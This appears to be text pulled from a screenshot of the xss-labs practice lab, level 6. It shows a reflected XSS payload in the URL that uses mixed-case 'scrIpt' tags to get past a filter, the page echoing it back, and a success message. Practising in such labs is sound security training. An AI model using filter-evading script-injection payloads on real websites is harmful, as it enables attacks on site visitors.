 不安全 http://192.168.232.148/xss-labs-master/level6.php?keyword="><scrIpt>alert(1)<%2Fscript>&submit=搜索
欢迎来到level6
没有找到和<scrIpt>alert(1)</script>相关的结果.
"><scrIpt>alert(1)</script 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:25
192.168.232.148
完成的不错！
确定 取消